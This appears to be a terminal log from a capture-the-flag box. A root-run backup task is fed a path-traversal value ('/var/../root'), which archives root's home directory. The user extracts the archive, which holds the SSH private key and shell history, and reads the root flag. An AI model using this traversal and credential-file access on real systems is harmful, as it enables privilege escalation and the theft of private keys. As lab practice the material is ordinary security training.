 /var/../root/scripts/cleanup2.sh
/var/../root/.python_history
/var/../root/root.txt
/var/../root/.cache/
/var/../root/.cache/motd.legal-displayed
/var/../root/.ssh/
/var/../root/.ssh/id_rsa
/var/../root/.ssh/authorized_keys
/var/../root/.bash_history
/var/../root/.bashrc
martin@code:~/backups$ ls -alp
total 44
drwxr-xr-x 4 martin martin  4096 Apr 19 03:27 ./
drwxr-x--- 7 martin martin  4096 Apr 18 17:00 ../
-rw-r--r-- 1 martin martin  5879 Apr 19 03:20 code_home_app-production_app_2024_August.tar.bz2
-rw-r--r-- 1 root   root   12900 Apr 19 03:27 code_var_.._root_2025_April.tar.bz2
drwxrwxr-x 3 martin martin  4096 Apr 18 16:01 home/
drwx------ 6 martin martin  4096 Apr 18 16:20 root/
-rw-r--r-- 1 martin martin   150 Apr 19 03:27 task.json
martin@code:~/backups$ ^C
martin@code:~/backups$ tar -xvjf code_var_.._root_2025_April.tar.bz2
root/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.local/share/nano/search_history
root/.selected_editor
root/.sqlite_history
root/.profile
root/scripts/
root/scripts/cleanup.sh
root/scripts/backups/
root/scripts/backups/task.json
root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2
root/scripts/database.db
root/scripts/cleanup2.sh
root/.python_history
root/root.txt
root/.cache/
root/.cache/motd.legal-displayed
root/.ssh/
root/.ssh/id_rsa
root/.ssh/authorized_keys
root/.bash_history
root/.bashrc
martin@code:~/backups$ ls
code_home_app-production_app_2024_August.tar.bz2  code_var_.._root_2025_April.tar.bz2  home  root  task.json
martin@code:~/backups$ cd root
martin@code:~/backups/root$ ls
root.txt  scripts
martin@code:~/backups/root$ cat root.txt
b3ef288104b3fb068844e3e9a8906227
martin@code:~/backups/root$